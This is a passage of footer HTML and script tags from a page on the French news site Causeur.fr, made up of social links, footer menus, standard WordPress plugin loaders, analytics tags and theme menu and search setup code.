rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6973f394ca189
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"8fc43f3690","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"151137"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"151137\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "151137" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
